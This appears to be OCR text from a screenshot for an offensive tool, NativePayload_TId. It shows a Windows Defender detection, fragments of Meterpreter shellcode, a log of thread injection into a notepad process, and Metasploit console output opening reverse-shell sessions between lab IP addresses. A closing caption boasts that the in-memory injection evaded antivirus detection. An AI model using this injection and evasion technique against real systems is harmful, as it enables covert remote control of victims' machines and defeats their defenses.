 Windows Security
Security.
All recent items
Set up OneDrive for file recovery options in case of...
12/25/2020 6:57 AM
Threat quarantined
12/25/2020 6:53 AM
Detected: Behavior:Win32/Meterpreter.A!sms
Status: Quarantined
Quarantined files are in a restricted area where they can't ha
They will be removed automatically.
Date: 12/25/2020 6:54 AM
Details: This program is dangerous and executes command
attacker.
Affected items:
behavior: pid:3912:
file: C:\Users\Damon\Downloads\NativePayload_TId.exe
Learn more
Command Prompt
6,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,0a,41,5e,50,50,4d,31,c9
f,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5
e,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8
4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5
9,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00
0,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6
7,c2,f0,b5,a2,56,ff,d5"
NativePayload_TId , Published by Damon Mohammadbagher , May 2020
NativePayload_TId Thread Injection into Target Process + C# Delegation
[!] Injection Started Time 12/25/2020 6:53:06 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:5328 Process
[!] Thread Injection Done Time 12/25/2020 6:53:06 AM
Step1 Delegate.Invoke(00000098) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(1D210050000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000320) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
C:\Users\Damon\Downloads>
System information
Name PID CPU I/O total ... Private b... Us
System Idle Process 0 94.69 60 kB NT
System 4 0.57 196 kB NT
Interrupts 2.43 0
Registry 92 4.52 MB
csrss.exe 440 1.55 MB
wininit.exe 516 1.29 MB
csrss.exe 528 0.04 1.86 MB
winlogon.exe 612 2.66 MB
explorer.exe 3620 0.16 35.57 MB DE
cmd.exe 5924 2.66 MB DE
conhost.exe 4828 0.08 7.46 MB DE
SecurityHealthSyst... 2404 3.42 MB DE
ProcessHacker.exe 1652 0.88 22.11 MB DE
notepad.exe 5328 0.11 384 B/s 4.63 MB DE
cmd.exe 5048 1.97 MB DE
conhost.exe 6304 6.48 MB DE
Applications Places Terminal Fri 11:59
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.105:4
000
meterpreter >
[*] 192.168.56.105 - Meterpreter session 1 closed. Reason: Died
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.103:4444 -> 192.168.56.105:4
000
meterpreter > getpid
Current pid: 5328
meterpreter > shell
Process 5048 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
C# Code detected but payload injection was working
very well & Notepad Infected "in-memory" without
detection & we have session...
some Avs still have this problem or something like his